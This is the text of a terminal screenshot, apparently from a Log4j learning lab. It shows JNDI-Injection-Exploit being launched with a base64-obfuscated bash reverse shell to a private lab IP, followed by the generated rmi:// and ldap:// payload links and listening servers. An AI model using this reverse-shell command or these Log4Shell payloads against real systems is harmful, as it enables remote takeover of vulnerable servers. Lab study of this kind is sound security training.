 kali@kali: ~/Apache-Log4j-Learning/tools
⌥⌘1
┌──(kali㉿kali)-[~/Apache-Log4j-Learning]
└─$ cd tools
┌──(kali㉿kali)-[~/Apache-Log4j-Learning/tools]
└─$ ls
JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar  marshalsec-0.0.3-SNAPSHOT-all.jar
┌──(kali㉿kali)-[~/Apache-Log4j-Learning/tools]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZG
V2L3RjcC8xOTIuMTY4LjU2LjMvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}" -A 192.168.56.3
[ADDRESS] >> 192.168.56.3
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjMvNzc3NyAwPiYx}|{base64,-
d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBo
ot 1.2.x+ in classpath):
rmi://192.168.56.3:1099/prj2oz
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.56.3:1099/m1gvnr
ldap://192.168.56.3:1389/m1gvnr
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.56.3:1099/eibkm2
ldap://192.168.56.3:1389/eibkm2
----------------------------Server Log----------------------------
2023-08-05 05:43:52 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-08-05 05:43:52 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-08-05 05:43:53 [LDAPSERVER] >> Listening on 0.0.0.0:1389